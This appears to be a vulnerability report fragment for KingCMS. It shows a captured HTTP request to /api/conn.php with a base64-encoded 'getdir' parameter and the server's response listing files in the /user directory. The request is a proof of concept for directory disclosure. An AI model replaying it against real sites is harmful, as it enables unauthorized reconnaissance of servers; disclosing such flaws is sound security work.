 GET /api/conn.php?USERID=test&getdir=dXNlcg%3d%3d&jsoncallback=1&SIGN=b45654a45add246ece3db40d19e633a0&_=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?app=fuwu
Cookie:
Connection: keep-alive
? < + > Type a search term 0 match
Response
/user 下的所有文件及文件夹
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2015 16:42:12 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Content-Length: 800
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
<br />
<b>Notice</b>: Undefined offset: 1 in <b></b> on line <b>63</b><br />
1({"getdir":{"useravatar_edit.php":"avatar_edit.php","usercheckcode.php":"checkcode.php","usercss":"css","useredit.php":"edit.php","userfont":"font","userfont.php":"font.php","userjs":"js","userlib
rary":"library","usermanage.php":"manage.php","usermanage_app.php":"manage_app.php","usermanage_group.php":"manage_group.php","usermanage_medal.php":"manage_medal.php","userma
nage_node.php":"manage_node.php","usermanage_point.php":"manage_point.php","usermanage_role.php":"manage_role.php","usermanage_template.php":"manage_template.php","usermanage_
update.php":"manage_update.php","userpm.php":"pm.php","usertask":"task","userup_file.php":"up_file.php","userup_image.php":"up_image.php"}})